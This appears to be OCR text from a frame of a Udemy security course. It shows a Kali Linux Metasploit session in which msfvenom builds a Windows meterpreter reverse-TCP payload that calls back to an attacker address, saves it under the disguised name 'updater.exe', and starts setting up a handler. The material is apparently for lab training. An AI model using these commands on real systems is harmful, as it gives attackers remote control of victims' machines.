 Computer
Mozilla
Firefox
Google
Chrome
XAMPP
Wireshark
VMware
Workstati...
Vega
Kali Linux - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 03:10 1
root@Fr0st: ~
File Edit View Search Terminal Tabs Help
root@Fr0st: ~ root@Fr0st: ~
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.128 LPORT=4444 --format=exe > updater.
exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.128 LPORT=4444 --format=exe > upda
ter.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpret
udemy
10:10 AM